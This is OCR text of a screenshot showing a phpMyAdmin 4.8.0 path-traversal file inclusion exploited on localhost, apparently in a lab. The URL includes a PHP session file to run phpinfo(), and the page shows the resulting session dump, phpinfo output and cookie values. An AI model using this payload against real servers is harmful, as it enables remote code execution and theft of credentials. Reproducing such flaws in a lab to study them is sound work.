 127.0.0.1 / localhost | phpMyA
127.0.0.1 / localhost | phpMyA
127.0.0.1/phpmyadmin/index.php?z=phpinfo();&target=server_sql.php?/../../../../../var/lib/php5/sessions/sess_fvov0ts2lgmbqt6j4anb95st5h1e5chu
4
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
phpMyAdmin
近期访问 表收藏夹
新建
admindb
information_schema
mysql
performance_schema
phpbb3
sys
testdb
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
PMA_token |s:16:"-GDm/]iJIPTI*urP";browser_access_time|a:1:{s:7:"default";i:1553254702;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork"
{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";s:6:"root@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:1;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据
库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1553254505;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523069744;}}encryption_key|s:32:"�}A�G��6.���\e*T�l�`҂E���";userconfig|a:2:
{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1553254702;}two_factor_check|b:1;ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:12:
{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"5f190227ce823fcf91067e7185ec534c";a:8:{s:3:"sql";s:41:"select "
PHP Version 5.6.26-1 php
System Linux alibaba 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-curl.ini, /etc/php5
/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-intl.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-
mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini, /etc/php5/apache2/conf.d/20-xdebug.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
控制台
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Cookie
http://127.0.0.1
会话存储
Indexed DB
本地存储
缓存存储
项目过滤器
过滤值
名称 域名 路径 过期时间 最后访问 值 HttpOnly 同站
phpMyAdmin 127.0.0.1 /phpmyadmin/ 会话 Fri, 22 Mar 2019 11:38:29 … fvov0ts2lgmbqt6j4anb95st5h1e5chu true Unset
pma_lang 127.0.0.1 /phpmyadmin/ Sun, 21 Apr 2019 11:34:52… Fri, 22 Mar 2019 11:38:21 … zh_CN true Unset
pmaAuth-1 127.0.0.1 /phpmyadmin/ 会话 Fri, 22 Mar 2019 11:39:19 … %7B%22iv%22%3A%22DSCH0SB4O4Kt0Ts0Augz3A%3D%3D%22%2C%22mac%22%3A%2213e7cc131341a4abe3… true Unset
pmaUser-1 127.0.0.1 /phpmyadmin/ Sun, 21 Apr 2019 11:39:19… Fri, 22 Mar 2019 11:39:19 … %7B%22iv%22%3A%22Itb6p8SJ3MhyEI1OSg8%2BsQ%3D%3D%22%2C%22mac%22%3A%22940b39f31e9d65910… true Unset
数据
phpMyAdmin: "fvov0ts2lgmbqt…nb95st5h1e5chu"
CreationTime: "Fri, 22 Mar 2019 11:34:52 GMT"
Domain: "127.0.0.1"
Expires: "会话"
HostOnly: true
HttpOnly: true
LastAccessed: "Fri, 22 Mar 2019 11:35:45 GMT"
Path: "/phpmyadmin/"
Secure: false
sameSite: "Unset"